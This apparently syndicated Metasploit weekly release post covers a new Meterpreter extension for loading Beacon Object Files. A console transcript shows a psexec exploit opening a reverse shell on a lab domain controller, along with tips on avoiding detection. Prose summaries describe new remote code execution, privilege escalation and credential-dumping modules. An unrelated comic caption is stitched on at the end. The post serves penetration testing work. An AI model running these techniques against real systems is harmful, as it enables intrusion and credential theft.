Post Syndicated from Grant Willcox original https://blog.rapid7.com/2022/10/07/metasploit-weekly-wrap-up-179/
Bofloader – Windows Meterpreter Gets Beacon Object File Loader Support

This week brings a new and frequently requested feature to the Windows Meterpreter, the Beacon Object File loader. This new extension, bofloader, allows for users to execute Beacon Object Files as written for either Cobalt Strike or Sliver. This extension was provided by a group effort among community members kev169, GuhnooPlusLinux, R0wdyJoe, and skylerknecht.
Documentation is available on the new docs site which walks through using the new extension. Since the bofloader is a full-fledged extension, it can be used without loading stdapi which has been noted as an important setting (set AutoLoadStdapi false) for avoiding detection.
Once a Meterpreter session is loaded along with the bofloader extension, the execute_bof command becomes available. The user needs to specify a path to their BOF file and any necessary arguments.
msf6 exploit(windows/smb/psexec) > set AutoLoadStdapi false
AutoLoadStdapi => false
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.159.128:4444
[*] 192.168.159.10:445 - Connecting to the server...
[*] 192.168.159.10:445 - Authenticating to 192.168.159.10:445 as user 'smcintyre'...
[*] 192.168.159.10:445 - Selecting PowerShell target
[*] 192.168.159.10:445 - Executing the payload...
[+] 192.168.159.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200774 bytes) to 192.168.159.10
[*] Meterpreter session 1 opened (192.168.159.128:4444 -> 192.168.159.10:62900) at 2022-10-07 12:10:21 -0400
meterpreter > load bofloader
Loading extension bofloader...
meterpreter
▄▄▄▄ ▒█████ █████▒
▓█████▄ ▒██▒ ██▒▓██ ▒
▒██▒ ▄██▒██░ ██▒▒████ ░
▒██░█▀ ▒██ ██░░▓█▒ ░
░▓█ ▀█▓░ ████▓▒░░▒█░
░▒▓███▀▒░ ▒░▒░▒░ ▒ ░
▒░▒ ░ ░ ▒ ▒░ ░ ~ by @kev169, @GuhnooPluxLinux, @R0wdyJoe, @skylerknecht ~
░ ░ ░ ░ ░ ▒ ░ ░
░ ░ ░ loader
░
Success.
meterpreter > execute_bof ../CS-Situational-Awareness-BOF/SA/whoami/whoami.x64.o
[*] No arguments specified, executing bof with no arguments.
UserName SID
====================== ====================================
MSFLAB\DC$ S-1-5-18
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
BUILTIN\Administrators Alias S-1-5-32-544 Enabled by default, Enabled group, Group owner,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\System Mandatory Level Label S-1-16-16384 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
...
meterpreter >
If MinGW is available, BOF files can be compiled from source code using the –compile flag.
meterpreter > execute_bof ../../OutputStreams.c --compile
[*] No arguments specified, executing bof with no arguments.
[CALLBACK_OUTPUT]: message
[CALLBACK_ERROR]: message
meterpreter >
Finally, BOF files which require arguments can be called if the user knows their format. This information would typically come from either reading the BOF file’s source code or documentation. In the following example, the nslookup BOF takes two UTF-8 strings, followed by one int16. The format string details can be found in the documentation along with a table for quick reference in the --help output.
meterpreter > execute_bof ../CS-Situational-Awareness-BOF/SA/nslookup/nslookup.x64.o --format-string zzs metasploit.com 192.168.250.4 1
A metasploit.com 18.67.65.57
A metasploit.com 18.67.65.86
A metasploit.com 18.67.65.104
A metasploit.com 18.67.65.65
NS com f.gtld-servers.net
NS com a.gtld-servers.net
...
meterpreter >
WordPress Elementor RCE – CVE-2022-1329
This week community contributors AkuCyberSec, Ramuel Gall, and h00die landed a nice module for CVE-2022-1329, an authenticated vulnerability in the Elementor Website Builder Plugin for WordPress that allows unauthorized execution of several AJAX actions.
Any authenticated user can exploit this vulnerability to upload a PHP file onto the website. The module takes advantage of this vulnerability to request that the Elementor plugin try to install Elementor Pro from a user supplied zip file, which is something any user wih Subscriber permissions or higher can do. Once the PHP file is uploaded to the target website, the attacker can then browse to the page hosting their PHP file to get RCE as the www-data user.
Ubuntu Enlightment Mount Priv Esc – CVE-2022-37706
Its been a while since we last had a Linux LPE in the framework for Ubuntu, but thanks to some work from community contributors Maher Azzouzi and h00die, we have an exploit for CVE-2022-37706. This takes advantage of a bug within one of Linux’s window managers, called Enlightment, and occurs due to a command injection vulnerability in Enlightment’s enlightment_sys binary. Versions prior to Enlightment 0.25.4 are vulnerable and can be exploited by authenticated users who have a userland shell to gain arbitrary code execution as the root user.
Remote Mouse Server RCE – Unpatched
Community contributors 0RPHON, H4rk3nz0, and h00die brought us a nice vulnerability this week for an unauthenticated RCE via the Emote Interactive protocol, aka CVE-2022-3365. The bug occurs since the authentication for the Emote Interactive protocol never seemed to be enforced according to 0RPHON, the original bug discoverer. Attackers can utilize this vulnerability to gain unauthenticated RCE as the user running Remote Mouse Server. Note that whilst a CVE is assigned, the bug is still unpatched at the time of writing.
New module content (6)
- Ubuntu Enlightenment Mount Priv Esc by Maher Azzouzi and h00die, which exploits CVE-2022-37706 – This PR adds a local privilege escalation module. It exploits a cmd injection vulnerability in the window manager, Enlightenment, on Ubuntu.
- WordPress Plugin Elementor Authenticated Upload Remote Code Execution by AkuCyberSec, Ramuel Gall, and h00die, which exploits CVE-2022-1329 – This PR adds a new authenticated exploit module against 3 versions of Elementor, a plugin for WordPress. Any user account can use this exploit. It was rated a 9.9 CVSS score and was assigned CVE-2022-1329.
- Remote Mouse RCE by 0RPHON, H4rk3nz0, and h00die, which exploits CVE-2022-3365 – This module utilizes the Remote Mouse Server by Emote Interactive protocol to deploy a payload and run it from the server, achieving unauthenticated code execution as the user running the server.
- Windows Gather MobaXterm Passwords by cn-kali-team – This module will determine if MobaXterm is installed on the target system and, if it is, it will try to dump all saved session information from the target. The passwords for these saved sessions will then be decrypted where possible.
- RedisDesktopManager credential gatherer by cn-kali-team – This PR adds a post module leveraging the existing PackRat library to pull credentials from RedisDesktopManager installations.
- Delinea Thycotic Secret Server Dump by npm-cesium137-io – This PR adds a post exploitation module that exports and decrypts Thycotic Secret Server credentials.
Enhancements and features (3)

- #16995 from Invoke-Mimikatz – This PR adds a new extension for the C (x86/x64) Meterpreter payload. The extension is called bofloader and can be used to execute COFF files (also known as Beacon Object Files) in the context of the Meterpreter session. It currently adds only one command,
bof_cmd, to Meterpreter. - #17086 from bwatters-r7 – This PR bumps Metasploit-payloads to a level that allows support for COFF loading per https://github.com/rapid7/metasploit-framework/pull/16995
- #17108 from k0pak4 – Updates the azure_ad_login auxiliary module to check for disabled accounts.
Bugs fixed (3)
- #17072 from smashery – This PR fixes a regression discovered when session interaction hangs because a file slated for cleanup is in use, so the framework side times out, but the shell side does not. The fix also includes more robust handling for shell tokens in all types of shells.
- #17078 from cgranleese-r7 – This PR updates the deprecated report_auth_info method calls in the
modules/auxiliary/scanner/rservices/modules to now make use ofcreate_credentialinstead. - #17091 from bcoles – Fixes module metadata for stability and reliability for several modules.
Get it
As always, you can update to the latest Metasploit Framework with msfupdate
and you can get more details on the changes since the last blog post from
GitHub:
If you are a git user, you can clone the Metasploit Framework repo (master branch) for the latest.
To install fresh without using git, you can use the open-source-only Nightly Installers or the
binary installers (which also include the commercial edition).

!["Friction-driven static electrification is familiar and fundamental in daily life, industry, and technology, but its basics have long been unknown and have continually perplexed scientists from ancient Greece to the high-tech era. [...] To date, no single theory can satisfactorily explain this mysterious but fundamental phenomenon." --Eui-Cheol Shin et. al. (2022)](https://imgs.xkcd.com/comics/easy_or_hard.png "\"Friction-driven static electrification is familiar and fundamental in daily life, industry, and technology, but its basics have long been unknown and have continually perplexed scientists from ancient Greece to the high-tech era. [...] To date, no single theory can satisfactorily explain this mysterious but fundamental phenomenon.\" --Eui-Cheol Shin et. al. (2022)")